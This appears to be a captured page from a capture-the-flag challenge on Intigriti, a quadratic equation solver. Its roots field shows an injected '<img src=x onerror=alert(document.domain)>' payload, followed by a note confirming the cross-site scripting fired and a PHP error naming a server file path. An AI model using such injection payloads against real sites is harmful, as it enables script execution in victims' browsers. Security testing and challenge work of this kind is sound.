 Quadratic Equation Solver

Enter the coefficients for the $Ax^2 + Bx + C = 0$

A

B

C

View Source

Calculate

Roots:
-0.5+2.7386127875259i<img src=x onerror=alert(document.domain)>0.0

⚠️ XSS Confirmed! The <img src=x onerror=alert(document.domain)> tag was injected as raw HTML into the page.

🔔 alert(document.domain) fired with message: challenge-0524.intigriti.io

Fatal error: Uncaught PhpOffice\PhpSpreadsheet\Calculation\Exception: We should not be expecting a condition in /var/www/vendor/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/Calculation.php on line 3581